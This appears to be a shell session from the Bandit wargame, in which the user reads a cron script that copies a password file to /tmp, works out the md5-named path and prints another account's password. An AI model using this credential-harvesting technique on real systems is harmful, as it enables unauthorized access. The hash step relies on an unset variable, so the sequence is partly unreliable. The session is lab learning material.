 bandit22@bandit:~$ cd /etc/cron.d/
bandit22@bandit:/etc/cron.d$ ls -a
.                      cronjob_bandit22       e2scrub_all
..                     cronjob_bandit23       otw-tmp-dir
cronjob_bandit15_root  cronjob_bandit24       .placeholder
cronjob_bandit17_root  cronjob_bandit25_root  sysstat
bandit22@bandit:/etc/cron.d$ cat cronjob_bandit23
@reboot bandit23 /usr/bin/cronjob_bandit23.sh  &> /dev/null
* * * * * bandit23 /usr/bin/cronjob_bandit23.sh  &> /dev/null
bandit22@bandit:/etc/cron.d$ ls -l /usr/bin/cronjob_bandit23.sh
-rwxr-x--- 1 bandit23 bandit22 211 Sep  1 06:30 /usr/bin/cronjob_bandit23.sh
bandit22@bandit:/etc/cron.d$ cat /usr/bin/cronjob_bandit23.sh
#!/bin/bash

myname=$(whoami)
mytarget=$(echo I am user $myname | md5sum | cut -d ' ' -f 1)

echo "Copying passwordfile /etc/bandit_pass/$myname to /tmp/$mytarget"

cat /etc/bandit_pass/$myname > /tmp/$mytarget
bandit22@bandit:/etc/cron.d$ echo I am user $myname | md5sum | cut -d ' ' -f
1
7db97df393f40ad1691b6e1fb03d53eb
bandit22@bandit:/etc/cron.d$ cat /tmp/7db97df393f40ad1691b6e1fb03d53eb
WdDozAdTM2z9DiFEQ2mGlwngMfj4EZff
bandit22@bandit:/etc/cron.d$